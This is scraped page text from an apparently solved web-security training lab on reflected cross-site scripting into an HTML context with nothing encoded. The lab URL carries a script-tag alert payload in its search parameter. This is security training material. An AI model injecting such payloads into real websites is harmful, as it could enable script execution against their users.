 Lab: Reflected XSS into HT
Reflected XSS into HTML
https://0a7f004604ea46c283bf8885009700cd.web-security-academy.net/?search=<Script>alert(1)<%2FScript>
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Web Security
Academy
Reflected XSS into HTML context with nothing encoded
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
0 search results for ''
Search the blog...
Search
< Back to Blog